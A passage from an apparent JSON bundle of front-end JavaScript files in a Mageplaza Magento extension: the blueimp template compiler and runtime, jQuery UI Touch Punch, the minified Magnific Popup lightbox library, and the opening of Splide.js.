* https://opensource.org/licenses/MIT\n */\n\n/* eslint-disable strict */\n/* eslint-disable no-console */\n\n;(function () {\n  'use strict'\n  var path = require('path')\n  var tmpl = require(path.join(__dirname, 'tmpl.js'))\n  var fs = require('fs')\n  // Retrieve the content of the minimal runtime:\n  var runtime = fs.readFileSync(path.join(__dirname, 'runtime.js'), 'utf8')\n  // A regular expression to parse templates from script tags in a HTML page:\n  var regexp = /<script( id=\"([\\w-]+)\")? type=\"text\\/x-tmpl\"( id=\"([\\w-]+)\")?>([\\s\\S]+?)<\\/script>/gi\n  // A regular expression to match the helper function names:\n  var helperRegexp = new RegExp(\n    tmpl.helper.match(/\\w+(?=\\s*=\\s*function\\s*\\()/g).join('\\\\s*\\\\(|') +\n      '\\\\s*\\\\('\n  )\n  // A list to store the function bodies:\n  var list = []\n  var code\n  // Extend the Templating engine with a print method for the generated functions:\n  tmpl.print = function (str) {\n    // Only add helper functions if they are used inside of the template:\n    var helper = helperRegexp.test(str) ? tmpl.helper : ''\n    var body = str.replace(tmpl.regexp, tmpl.func)\n    if (helper || /_e\\s*\\(/.test(body)) {\n      helper = '_e=tmpl.encode' + helper + ','\n    }\n    return (\n      'function(' +\n      tmpl.arg +\n      ',tmpl){' +\n      ('var ' + helper + \"_s='\" + body + \"';return _s;\")\n        .split(\"_s+='';\")\n        .join('') +\n      '}'\n    )\n  }\n  // Loop through the command line arguments:\n  process.argv.forEach(function (file, index) {\n    var listLength = list.length\n    var stats\n    var content\n    var result\n    var id\n    // Skip the first two arguments, which are \"node\" and the script:\n    if (index > 1) {\n      stats = fs.statSync(file)\n      if (!stats.isFile()) {\n        console.error(file + ' is not a file.')\n        return\n      }\n      content = fs.readFileSync(file, 'utf8')\n      // eslint-disable-next-line no-constant-condition\n      while (true) {\n        // Find templates in script tags:\n        result = regexp.exec(content)\n        if (!result) {\n          break\n        }\n        id = result[2] || result[4]\n        list.push(\"'\" + id + \"':\" + tmpl.print(result[5]))\n      }\n      if (listLength === list.length) {\n        // No template script tags found, use the complete content:\n        id = path.basename(file, path.extname(file))\n        list.push(\"'\" + id + \"':\" + tmpl.print(content))\n      }\n    }\n  })\n  if (!list.length) {\n    console.error('Missing input file.')\n    return\n  }\n  // Combine the generated functions as cache of the minimal runtime:\n  code = runtime.replace('{}', '{' + list.join(',') + '}')\n  // Print the resulting code to the console output:\n  console.log(code)\n})()\n","Mageplaza_Core/lib/fileUploader/vendor/blueimp-tmpl/js/runtime.js":"/*\n * JavaScript Templates Runtime\n * https://github.com/blueimp/JavaScript-Templates\n *\n * Copyright 2011, Sebastian Tschan\n * https://blueimp.net\n *\n * Licensed under the MIT license:\n * https://opensource.org/licenses/MIT\n */\n\n/* global define */\n\n/* eslint-disable strict */\n\n;(function ($) {\n  'use strict'\n  var tmpl = function (id, data) {\n    var f = tmpl.cache[id]\n    return data\n      ? f(data, tmpl)\n      : function (data) {\n          return f(data, tmpl)\n        }\n  }\n  tmpl.cache = {}\n  tmpl.encReg = /[<>&\"'\\x00]/g // eslint-disable-line no-control-regex\n  tmpl.encMap = {\n    '<': '&lt;',\n    '>': '&gt;',\n    '&': '&amp;',\n    '\"': '&quot;',\n    \"'\": '&#39;'\n  }\n  tmpl.encode = function (s) {\n    // eslint-disable-next-line eqeqeq\n    return (s == null ? '' : '' + s).replace(tmpl.encReg, function (c) {\n      return tmpl.encMap[c] || ''\n    })\n  }\n  if (typeof define === 'function' && define.amd) {\n    define(function () {\n      return tmpl\n    })\n  } else if (typeof module === 'object' && module.exports) {\n    module.exports = tmpl\n  } else {\n    $.tmpl = tmpl\n  }\n})(this)\n","Mageplaza_Core/js/jquery.ui.touch-punch.min.js":"/*!\r\n * jQuery UI Touch Punch 0.2.3\r\n *\r\n * Copyright 2011\u20132014, Dave Furfero\r\n * Dual licensed under the MIT or GPL Version 2 licenses.\r\n *\r\n * Depends:\r\n *  jquery.ui.widget.js\r\n *  jquery.ui.mouse.js\r\n */\r\n!function(a){function f(a,b){if(!(a.originalEvent.touches.length>1)){a.preventDefault();var c=a.originalEvent.changedTouches[0],d=document.createEvent(\"MouseEvents\");d.initMouseEvent(b,!0,!0,window,1,c.screenX,c.screenY,c.clientX,c.clientY,!1,!1,!1,!1,0,null),a.target.dispatchEvent(d)}}if(a.support.touch=\"ontouchend\"in document,a.support.touch){var e,b=a.ui.mouse.prototype,c=b._mouseInit,d=b._mouseDestroy;b._touchStart=function(a){var b=this;!e&&b._mouseCapture(a.originalEvent.changedTouches[0])&&(e=!0,b._touchMoved=!1,f(a,\"mouseover\"),f(a,\"mousemove\"),f(a,\"mousedown\"))},b._touchMove=function(a){e&&(this._touchMoved=!0,f(a,\"mousemove\"))},b._touchEnd=function(a){e&&(f(a,\"mouseup\"),f(a,\"mouseout\"),this._touchMoved||f(a,\"click\"),e=!1)},b._mouseInit=function(){var b=this;b.element.bind({touchstart:a.proxy(b,\"_touchStart\"),touchmove:a.proxy(b,\"_touchMove\"),touchend:a.proxy(b,\"_touchEnd\")}),c.call(b)},b._mouseDestroy=function(){var b=this;b.element.unbind({touchstart:a.proxy(b,\"_touchStart\"),touchmove:a.proxy(b,\"_touchMove\"),touchend:a.proxy(b,\"_touchEnd\")}),d.call(b)}}}(jQuery);\r\n","Mageplaza_Core/js/jquery.magnific-popup.min.js":"// Magnific Popup v1.1.0 by Dmitry Semenov\r\n// http://bit.ly/magnific-popup#build=inline+image+ajax+iframe+gallery+retina+imagezoom\r\n(function(a){typeof define==\"function\"&&define.amd?define([\"jquery\"],a):typeof exports==\"object\"?a(require(\"jquery\")):a(window.jQuery||window.Zepto)})(function(a){var b=\"Close\",c=\"BeforeClose\",d=\"AfterClose\",e=\"BeforeAppend\",f=\"MarkupParse\",g=\"Open\",h=\"Change\",i=\"mfp\",j=\".\"+i,k=\"mfp-ready\",l=\"mfp-removing\",m=\"mfp-prevent-close\",n,o=function(){},p=!!window.jQuery,q,r=a(window),s,t,u,v,w=function(a,b){n.ev.on(i+a+j,b)},x=function(b,c,d,e){var f=document.createElement(\"div\");return f.className=\"mfp-\"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(b,c){n.ev.triggerHandler(i+b,c),n.st.callbacks&&(b=b.charAt(0).toLowerCase()+b.slice(1),n.st.callbacks[b]&&n.st.callbacks[b].apply(n,a.isArray(c)?c:[c]))},z=function(b){if(b!==v||!n.currTemplate.closeBtn)n.currTemplate.closeBtn=a(n.st.closeMarkup.replace(\"%title%\",n.st.tClose)),v=b;return n.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(n=new o,n.init(),a.magnificPopup.instance=n)},B=function(){var a=document.createElement(\"p\").style,b=[\"ms\",\"O\",\"Moz\",\"Webkit\"];if(a.transition!==undefined)return!0;while(b.length)if(b.pop()+\"Transition\"in a)return!0;return!1};o.prototype={constructor:o,init:function(){var b=navigator.appVersion;n.isLowIE=n.isIE8=document.all&&!document.addEventListener,n.isAndroid=/android/gi.test(b),n.isIOS=/iphone|ipad|ipod/gi.test(b),n.supportsTransition=B(),n.probablyMobile=n.isAndroid||n.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),s=a(document),n.popupsCache={}},open:function(b){var c;if(b.isObj===!1){n.items=b.items.toArray(),n.index=0;var d=b.items,e;for(c=0;c<d.length;c++){e=d[c],e.parsed&&(e=e.el[0]);if(e===b.el[0]){n.index=c;break}}}else n.items=a.isArray(b.items)?b.items:[b.items],n.index=b.index||0;if(n.isOpen){n.updateItemHTML();return}n.types=[],u=\"\",b.mainEl&&b.mainEl.length?n.ev=b.mainEl.eq(0):n.ev=s,b.key?(n.popupsCache[b.key]||(n.popupsCache[b.key]={}),n.currTemplate=n.popupsCache[b.key]):n.currTemplate={},n.st=a.extend(!0,{},a.magnificPopup.defaults,b),n.fixedContentPos=n.st.fixedContentPos===\"auto\"?!n.probablyMobile:n.st.fixedContentPos,n.st.modal&&(n.st.closeOnContentClick=!1,n.st.closeOnBgClick=!1,n.st.showCloseBtn=!1,n.st.enableEscapeKey=!1),n.bgOverlay||(n.bgOverlay=x(\"bg\").on(\"click\"+j,function(){n.close()}),n.wrap=x(\"wrap\").attr(\"tabindex\",-1).on(\"click\"+j,function(a){n._checkIfClose(a.target)&&n.close()}),n.container=x(\"container\",n.wrap)),n.contentContainer=x(\"content\"),n.st.preloader&&(n.preloader=x(\"preloader\",n.container,n.st.tLoading));var h=a.magnificPopup.modules;for(c=0;c<h.length;c++){var i=h[c];i=i.charAt(0).toUpperCase()+i.slice(1),n[\"init\"+i].call(n)}y(\"BeforeOpen\"),n.st.showCloseBtn&&(n.st.closeBtnInside?(w(f,function(a,b,c,d){c.close_replaceWith=z(d.type)}),u+=\" mfp-close-btn-in\"):n.wrap.append(z())),n.st.alignTop&&(u+=\" mfp-align-top\"),n.fixedContentPos?n.wrap.css({overflow:n.st.overflowY,overflowX:\"hidden\",overflowY:n.st.overflowY}):n.wrap.css({top:r.scrollTop(),position:\"absolute\"}),(n.st.fixedBgPos===!1||n.st.fixedBgPos===\"auto\"&&!n.fixedContentPos)&&n.bgOverlay.css({height:s.height(),position:\"absolute\"}),n.st.enableEscapeKey&&s.on(\"keyup\"+j,function(a){a.keyCode===27&&n.close()}),r.on(\"resize\"+j,function(){n.updateSize()}),n.st.closeOnContentClick||(u+=\" mfp-auto-cursor\"),u&&n.wrap.addClass(u);var l=n.wH=r.height(),m={};if(n.fixedContentPos&&n._hasScrollBar(l)){var o=n._getScrollbarSize();o&&(m.marginRight=o)}n.fixedContentPos&&(n.isIE7?a(\"body, html\").css(\"overflow\",\"hidden\"):m.overflow=\"hidden\");var p=n.st.mainClass;return n.isIE7&&(p+=\" mfp-ie7\"),p&&n._addClassToMFP(p),n.updateItemHTML(),y(\"BuildControls\"),a(\"html\").css(m),n.bgOverlay.add(n.wrap).prependTo(n.st.prependTo||a(document.body)),n._lastFocusedEl=document.activeElement,setTimeout(function(){n.content?(n._addClassToMFP(k),n._setFocus()):n.bgOverlay.addClass(k),s.on(\"focusin\"+j,n._onFocusIn)},16),n.isOpen=!0,n.updateSize(l),y(g),b},close:function(){if(!n.isOpen)return;y(c),n.isOpen=!1,n.st.removalDelay&&!n.isLowIE&&n.supportsTransition?(n._addClassToMFP(l),setTimeout(function(){n._close()},n.st.removalDelay)):n._close()},_close:function(){y(b);var c=l+\" \"+k+\" \";n.bgOverlay.detach(),n.wrap.detach(),n.container.empty(),n.st.mainClass&&(c+=n.st.mainClass+\" \"),n._removeClassFromMFP(c);if(n.fixedContentPos){var e={marginRight:\"\"};n.isIE7?a(\"body, html\").css(\"overflow\",\"\"):e.overflow=\"\",a(\"html\").css(e)}s.off(\"keyup\"+j+\" focusin\"+j),n.ev.off(j),n.wrap.attr(\"class\",\"mfp-wrap\").removeAttr(\"style\"),n.bgOverlay.attr(\"class\",\"mfp-bg\"),n.container.attr(\"class\",\"mfp-container\"),n.st.showCloseBtn&&(!n.st.closeBtnInside||n.currTemplate[n.currItem.type]===!0)&&n.currTemplate.closeBtn&&n.currTemplate.closeBtn.detach(),n.st.autoFocusLast&&n._lastFocusedEl&&a(n._lastFocusedEl).focus(),n.currItem=null,n.content=null,n.currTemplate=null,n.prevHeight=0,y(d)},updateSize:function(a){if(n.isIOS){var b=document.documentElement.clientWidth/window.innerWidth,c=window.innerHeight*b;n.wrap.css(\"height\",c),n.wH=c}else n.wH=a||r.height();n.fixedContentPos||n.wrap.css(\"height\",n.wH),y(\"Resize\")},updateItemHTML:function(){var b=n.items[n.index];n.contentContainer.detach(),n.content&&n.content.detach(),b.parsed||(b=n.parseEl(n.index));var c=b.type;y(\"BeforeChange\",[n.currItem?n.currItem.type:\"\",c]),n.currItem=b;if(!n.currTemplate[c]){var d=n.st[c]?n.st[c].markup:!1;y(\"FirstMarkupParse\",d),d?n.currTemplate[c]=a(d):n.currTemplate[c]=!0}t&&t!==b.type&&n.container.removeClass(\"mfp-\"+t+\"-holder\");var e=n[\"get\"+c.charAt(0).toUpperCase()+c.slice(1)](b,n.currTemplate[c]);n.appendContent(e,c),b.preloaded=!0,y(h,b),t=b.type,n.container.prepend(n.contentContainer),y(\"AfterChange\")},appendContent:function(a,b){n.content=a,a?n.st.showCloseBtn&&n.st.closeBtnInside&&n.currTemplate[b]===!0?n.content.find(\".mfp-close\").length||n.content.append(z()):n.content=a:n.content=\"\",y(e),n.container.addClass(\"mfp-\"+b+\"-holder\"),n.contentContainer.append(n.content)},parseEl:function(b){var c=n.items[b],d;c.tagName?c={el:a(c)}:(d=c.type,c={data:c,src:c.src});if(c.el){var e=n.types;for(var f=0;f<e.length;f++)if(c.el.hasClass(\"mfp-\"+e[f])){d=e[f];break}c.src=c.el.attr(\"data-mfp-src\"),c.src||(c.src=c.el.attr(\"href\"))}return c.type=d||n.st.type||\"inline\",c.index=b,c.parsed=!0,n.items[b]=c,y(\"ElementParse\",c),n.items[b]},addGroup:function(a,b){var c=function(c){c.mfpEl=this,n._openClick(c,a,b)};b||(b={});var d=\"click.magnificPopup\";b.mainEl=a,b.items?(b.isObj=!0,a.off(d).on(d,c)):(b.isObj=!1,b.delegate?a.off(d).on(d,b.delegate,c):(b.items=a,a.off(d).on(d,c)))},_openClick:function(b,c,d){var e=d.midClick!==undefined?d.midClick:a.magnificPopup.defaults.midClick;if(!e&&(b.which===2||b.ctrlKey||b.metaKey||b.altKey||b.shiftKey))return;var f=d.disableOn!==undefined?d.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(n))return!0}else if(r.width()<f)return!0;b.type&&(b.preventDefault(),n.isOpen&&b.stopPropagation()),d.el=a(b.mfpEl),d.delegate&&(d.items=c.find(d.delegate)),n.open(d)},updateStatus:function(a,b){if(n.preloader){q!==a&&n.container.removeClass(\"mfp-s-\"+q),!b&&a===\"loading\"&&(b=n.st.tLoading);var c={status:a,text:b};y(\"UpdateStatus\",c),a=c.status,b=c.text,n.preloader.html(b),n.preloader.find(\"a\").on(\"click\",function(a){a.stopImmediatePropagation()}),n.container.addClass(\"mfp-s-\"+a),q=a}},_checkIfClose:function(b){if(a(b).hasClass(m))return;var c=n.st.closeOnContentClick,d=n.st.closeOnBgClick;if(c&&d)return!0;if(!n.content||a(b).hasClass(\"mfp-close\")||n.preloader&&b===n.preloader[0])return!0;if(b!==n.content[0]&&!a.contains(n.content[0],b)){if(d&&a.contains(document,b))return!0}else if(c)return!0;return!1},_addClassToMFP:function(a){n.bgOverlay.addClass(a),n.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),n.wrap.removeClass(a)},_hasScrollBar:function(a){return(n.isIE7?s.height():document.body.scrollHeight)>(a||r.height())},_setFocus:function(){(n.st.focus?n.content.find(n.st.focus).eq(0):n.wrap).focus()},_onFocusIn:function(b){if(b.target!==n.wrap[0]&&!a.contains(n.wrap[0],b.target))return n._setFocus(),!1},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(f,[b,c,d]),a.each(c,function(c,d){if(d===undefined||d===!1)return!0;e=c.split(\"_\");if(e.length>1){var f=b.find(j+\"-\"+e[0]);if(f.length>0){var g=e[1];g===\"replaceWith\"?f[0]!==d[0]&&f.replaceWith(d):g===\"img\"?f.is(\"img\")?f.attr(\"src\",d):f.replaceWith(a(\"<img>\").attr(\"src\",d).attr(\"class\",f.attr(\"class\"))):f.attr(e[1],d)}}else b.find(j+\"-\"+c).html(d)})},_getScrollbarSize:function(){if(n.scrollbarSize===undefined){var a=document.createElement(\"div\");a.style.cssText=\"width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;\",document.body.appendChild(a),n.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return n.scrollbarSize}},a.magnificPopup={instance:null,proto:o.prototype,modules:[],open:function(b,c){return A(),b?b=a.extend(!0,{},b):b={},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:\"\",preloader:!0,focus:\"\",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:\"auto\",fixedBgPos:\"auto\",overflowY:\"auto\",closeMarkup:'<button title=\"%title%\" type=\"button\" class=\"mfp-close\">&#215;</button>',tClose:\"Close (Esc)\",tLoading:\"Loading...\",autoFocusLast:!0}},a.fn.magnificPopup=function(b){A();var c=a(this);if(typeof b==\"string\")if(b===\"open\"){var d,e=p?c.data(\"magnificPopup\"):c[0].magnificPopup,f=parseInt(arguments[1],10)||0;e.items?d=e.items[f]:(d=c,e.delegate&&(d=d.find(e.delegate)),d=d.eq(f)),n._openClick({mfpEl:d},c,e)}else n.isOpen&&n[b].apply(n,Array.prototype.slice.call(arguments,1));else b=a.extend(!0,{},b),p?c.data(\"magnificPopup\",b):c[0].magnificPopup=b,n.addGroup(c,b);return c};var C=\"inline\",D,E,F,G=function(){F&&(E.after(F.addClass(D)).detach(),F=null)};a.magnificPopup.registerModule(C,{options:{hiddenClass:\"hide\",markup:\"\",tNotFound:\"Content not found\"},proto:{initInline:function(){n.types.push(C),w(b+\".\"+C,function(){G()})},getInline:function(b,c){G();if(b.src){var d=n.st.inline,e=a(b.src);if(e.length){var f=e[0].parentNode;f&&f.tagName&&(E||(D=d.hiddenClass,E=x(D),D=\"mfp-\"+D),F=e.after(E).detach().removeClass(D)),n.updateStatus(\"ready\")}else n.updateStatus(\"error\",d.tNotFound),e=a(\"<div>\");return b.inlineElement=e,e}return n.updateStatus(\"ready\"),n._parseMarkup(c,{},b),c}}});var H=\"ajax\",I,J=function(){I&&a(document.body).removeClass(I)},K=function(){J(),n.req&&n.req.abort()};a.magnificPopup.registerModule(H,{options:{settings:null,cursor:\"mfp-ajax-cur\",tError:'<a href=\"%url%\">The content</a> could not be loaded.'},proto:{initAjax:function(){n.types.push(H),I=n.st.ajax.cursor,w(b+\".\"+H,K),w(\"BeforeChange.\"+H,K)},getAjax:function(b){I&&a(document.body).addClass(I),n.updateStatus(\"loading\");var c=a.extend({url:b.src,success:function(c,d,e){var f={data:c,xhr:e};y(\"ParseAjax\",f),n.appendContent(a(f.data),H),b.finished=!0,J(),n._setFocus(),setTimeout(function(){n.wrap.addClass(k)},16),n.updateStatus(\"ready\"),y(\"AjaxContentAdded\")},error:function(){J(),b.finished=b.loadError=!0,n.updateStatus(\"error\",n.st.ajax.tError.replace(\"%url%\",b.src))}},n.st.ajax.settings);return n.req=a.ajax(c),\"\"}}});var L,M=function(b){if(b.data&&b.data.title!==undefined)return b.data.title;var c=n.st.image.titleSrc;if(c){if(a.isFunction(c))return c.call(n,b);if(b.el)return b.el.attr(c)||\"\"}return\"\"};a.magnificPopup.registerModule(\"image\",{options:{markup:'<div class=\"mfp-figure\"><div class=\"mfp-close\"></div><figure><div class=\"mfp-img\"></div><figcaption><div class=\"mfp-bottom-bar\"><div class=\"mfp-title\"></div><div class=\"mfp-counter\"></div></div></figcaption></figure></div>',cursor:\"mfp-zoom-out-cur\",titleSrc:\"title\",verticalFit:!0,tError:'<a href=\"%url%\">The image</a> could not be loaded.'},proto:{initImage:function(){var c=n.st.image,d=\".image\";n.types.push(\"image\"),w(g+d,function(){n.currItem.type===\"image\"&&c.cursor&&a(document.body).addClass(c.cursor)}),w(b+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),r.off(\"resize\"+j)}),w(\"Resize\"+d,n.resizeImage),n.isLowIE&&w(\"AfterChange\",n.resizeImage)},resizeImage:function(){var a=n.currItem;if(!a||!a.img)return;if(n.st.image.verticalFit){var b=0;n.isLowIE&&(b=parseInt(a.img.css(\"padding-top\"),10)+parseInt(a.img.css(\"padding-bottom\"),10)),a.img.css(\"max-height\",n.wH-b)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y(\"ImageHasSize\",a),a.imgHidden&&(n.content&&n.content.removeClass(\"mfp-loading\"),a.imgHidden=!1))},findImageSize:function(a){var b=0,c=a.img[0],d=function(e){L&&clearInterval(L),L=setInterval(function(){if(c.naturalWidth>0){n._onImageHasSize(a);return}b>200&&clearInterval(L),b++,b===3?d(10):b===40?d(50):b===100&&d(500)},e)};d(1)},getImage:function(b,c){var d=0,e=function(){b&&(b.img[0].complete?(b.img.off(\".mfploader\"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus(\"ready\")),b.hasSize=!0,b.loaded=!0,y(\"ImageLoadComplete\")):(d++,d<200?setTimeout(e,100):f()))},f=function(){b&&(b.img.off(\".mfploader\"),b===n.currItem&&(n._onImageHasSize(b),n.updateStatus(\"error\",g.tError.replace(\"%url%\",b.src))),b.hasSize=!0,b.loaded=!0,b.loadError=!0)},g=n.st.image,h=c.find(\".mfp-img\");if(h.length){var i=document.createElement(\"img\");i.className=\"mfp-img\",b.el&&b.el.find(\"img\").length&&(i.alt=b.el.find(\"img\").attr(\"alt\")),b.img=a(i).on(\"load.mfploader\",e).on(\"error.mfploader\",f),i.src=b.src,h.is(\"img\")&&(b.img=b.img.clone()),i=b.img[0],i.naturalWidth>0?b.hasSize=!0:i.width||(b.hasSize=!1)}return n._parseMarkup(c,{title:M(b),img_replaceWith:b.img},b),n.resizeImage(),b.hasSize?(L&&clearInterval(L),b.loadError?(c.addClass(\"mfp-loading\"),n.updateStatus(\"error\",g.tError.replace(\"%url%\",b.src))):(c.removeClass(\"mfp-loading\"),n.updateStatus(\"ready\")),c):(n.updateStatus(\"loading\"),b.loading=!0,b.hasSize||(b.imgHidden=!0,c.addClass(\"mfp-loading\"),n.findImageSize(b)),c)}}});var N,O=function(){return N===undefined&&(N=document.createElement(\"p\").style.MozTransform!==undefined),N};a.magnificPopup.registerModule(\"zoom\",{options:{enabled:!1,easing:\"ease-in-out\",duration:300,opener:function(a){return a.is(\"img\")?a:a.find(\"img\")}},proto:{initZoom:function(){var a=n.st.zoom,d=\".zoom\",e;if(!a.enabled||!n.supportsTransition)return;var f=a.duration,g=function(b){var c=b.clone().removeAttr(\"style\").removeAttr(\"class\").addClass(\"mfp-animated-image\"),d=\"all \"+a.duration/1e3+\"s \"+a.easing,e={position:\"fixed\",zIndex:9999,left:0,top:0,\"-webkit-backface-visibility\":\"hidden\"},f=\"transition\";return e[\"-webkit-\"+f]=e[\"-moz-\"+f]=e[\"-o-\"+f]=e[f]=d,c.css(e),c},h=function(){n.content.css(\"visibility\",\"visible\")},i,j;w(\"BuildControls\"+d,function(){if(n._allowZoom()){clearTimeout(i),n.content.css(\"visibility\",\"hidden\"),e=n._getItemToZoom();if(!e){h();return}j=g(e),j.css(n._getOffset()),n.wrap.append(j),i=setTimeout(function(){j.css(n._getOffset(!0)),i=setTimeout(function(){h(),setTimeout(function(){j.remove(),e=j=null,y(\"ZoomAnimationEnded\")},16)},f)},16)}}),w(c+d,function(){if(n._allowZoom()){clearTimeout(i),n.st.removalDelay=f;if(!e){e=n._getItemToZoom();if(!e)return;j=g(e)}j.css(n._getOffset(!0)),n.wrap.append(j),n.content.css(\"visibility\",\"hidden\"),setTimeout(function(){j.css(n._getOffset())},16)}}),w(b+d,function(){n._allowZoom()&&(h(),j&&j.remove(),e=null)})},_allowZoom:function(){return n.currItem.type===\"image\"},_getItemToZoom:function(){return n.currItem.hasSize?n.currItem.img:!1},_getOffset:function(b){var c;b?c=n.currItem.img:c=n.st.zoom.opener(n.currItem.el||n.currItem);var d=c.offset(),e=parseInt(c.css(\"padding-top\"),10),f=parseInt(c.css(\"padding-bottom\"),10);d.top-=a(window).scrollTop()-e;var g={width:c.width(),height:(p?c.innerHeight():c[0].offsetHeight)-f-e};return O()?g[\"-moz-transform\"]=g.transform=\"translate(\"+d.left+\"px,\"+d.top+\"px)\":(g.left=d.left,g.top=d.top),g}}});var P=\"iframe\",Q=\"//about:blank\",R=function(a){if(n.currTemplate[P]){var b=n.currTemplate[P].find(\"iframe\");b.length&&(a||(b[0].src=Q),n.isIE8&&b.css(\"display\",a?\"block\":\"none\"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class=\"mfp-iframe-scaler\"><div class=\"mfp-close\"></div><iframe class=\"mfp-iframe\" src=\"//about:blank\" frameborder=\"0\" allowfullscreen></iframe></div>',srcAction:\"iframe_src\",patterns:{youtube:{index:\"youtube.com\",id:\"v=\",src:\"//www.youtube.com/embed/%id%?autoplay=1\"},vimeo:{index:\"vimeo.com/\",id:\"/\",src:\"//player.vimeo.com/video/%id%?autoplay=1\"},gmaps:{index:\"//maps.google.\",src:\"%id%&output=embed\"}}},proto:{initIframe:function(){n.types.push(P),w(\"BeforeChange\",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(b+\".\"+P,function(){R()})},getIframe:function(b,c){var d=b.src,e=n.st.iframe;a.each(e.patterns,function(){if(d.indexOf(this.index)>-1)return this.id&&(typeof this.id==\"string\"?d=d.substr(d.lastIndexOf(this.id)+this.id.length,d.length):d=this.id.call(this,d)),d=this.src.replace(\"%id%\",d),!1});var f={};return e.srcAction&&(f[e.srcAction]=d),n._parseMarkup(c,f,b),n.updateStatus(\"ready\"),c}}});var S=function(a){var b=n.items.length;return a>b-1?a-b:a<0?b+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule(\"gallery\",{options:{enabled:!1,arrowMarkup:'<button title=\"%title%\" type=\"button\" class=\"mfp-arrow mfp-arrow-%dir%\"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:\"Previous (Left arrow key)\",tNext:\"Next (Right arrow key)\",tCounter:\"%curr% of %total%\"},proto:{initGallery:function(){var c=n.st.gallery,d=\".mfp-gallery\";n.direction=!0;if(!c||!c.enabled)return!1;u+=\" mfp-gallery\",w(g+d,function(){c.navigateByImgClick&&n.wrap.on(\"click\"+d,\".mfp-img\",function(){if(n.items.length>1)return n.next(),!1}),s.on(\"keydown\"+d,function(a){a.keyCode===37?n.prev():a.keyCode===39&&n.next()})}),w(\"UpdateStatus\"+d,function(a,b){b.text&&(b.text=T(b.text,n.currItem.index,n.items.length))}),w(f+d,function(a,b,d,e){var f=n.items.length;d.counter=f>1?T(c.tCounter,e.index,f):\"\"}),w(\"BuildControls\"+d,function(){if(n.items.length>1&&c.arrows&&!n.arrowLeft){var b=c.arrowMarkup,d=n.arrowLeft=a(b.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,\"left\")).addClass(m),e=n.arrowRight=a(b.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,\"right\")).addClass(m);d.click(function(){n.prev()}),e.click(function(){n.next()}),n.container.append(d.add(e))}}),w(h+d,function(){n._preloadTimeout&&clearTimeout(n._preloadTimeout),n._preloadTimeout=setTimeout(function(){n.preloadNearbyImages(),n._preloadTimeout=null},16)}),w(b+d,function(){s.off(d),n.wrap.off(\"click\"+d),n.arrowRight=n.arrowLeft=null})},next:function(){n.direction=!0,n.index=S(n.index+1),n.updateItemHTML()},prev:function(){n.direction=!1,n.index=S(n.index-1),n.updateItemHTML()},goTo:function(a){n.direction=a>=n.index,n.index=a,n.updateItemHTML()},preloadNearbyImages:function(){var a=n.st.gallery.preload,b=Math.min(a[0],n.items.length),c=Math.min(a[1],n.items.length),d;for(d=1;d<=(n.direction?c:b);d++)n._preloadItem(n.index+d);for(d=1;d<=(n.direction?b:c);d++)n._preloadItem(n.index-d)},_preloadItem:function(b){b=S(b);if(n.items[b].preloaded)return;var c=n.items[b];c.parsed||(c=n.parseEl(b)),y(\"LazyLoad\",c),c.type===\"image\"&&(c.img=a('<img class=\"mfp-img\" />').on(\"load.mfploader\",function(){c.hasSize=!0}).on(\"error.mfploader\",function(){c.hasSize=!0,c.loadError=!0,y(\"LazyLoadError\",c)}).attr(\"src\",c.src)),c.preloaded=!0}}});var U=\"retina\";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\\.\\w+$/,function(a){return\"@2x\"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=n.st.retina,b=a.ratio;b=isNaN(b)?b():b,b>1&&(w(\"ImageHasSize.\"+U,function(a,c){c.img.css({\"max-width\":c.img[0].naturalWidth/b,width:\"100%\"})}),w(\"ElementParse.\"+U,function(c,d){d.src=a.replaceSrc(d,b)}))}}}}),A()})","Mageplaza_Core/js/splide.min.js":"function r(n,t){for(var i=0;i<t.length;i++){var r=t[i];r.enumerable=r.enumerable||!1,r.configurable=!0,\"value\"in r&&(r.writable=!0),Object.defineProperty(n,r.key,r)}}function Jt(n,t,i){t&&r(n.prototype,t),i&&r(n,i),Object.defineProperty(n,\"prototype\",{writable:!1})}\n/*!\n * Splide.js\n * Version  : 4.1.4\n * License  : MIT\n * Copyright: 2022 Naotoshi Fujita\n */\nvar n,t;n=this,t=function(){\"use strict\";var v=\"(prefers-reduced-motion: reduce)\",G=4,rn=5,r={CREATED:1,MOUNTED:2,IDLE:3,MOVING:G,SCROLLING:rn,DRAGGING:6,DESTROYED:7};function D(n){n.length=0}function o(n,t,i){return Array.prototype.slice.call(n,t,i)}function R(n){return n.bind.apply(n,[null].concat(o(arguments,1)))}function on(){}var p=setTimeout;function h(n){return requestAnimationFrame(n)}function u(n,t){return typeof t===n}function un(n){return!c(n)&&u(\"object\",n)}var e=Array.isArray,x=R(u,\"function\"),C=R(u,\"string\"),en=R(u,\"undefined\");function c(n){return 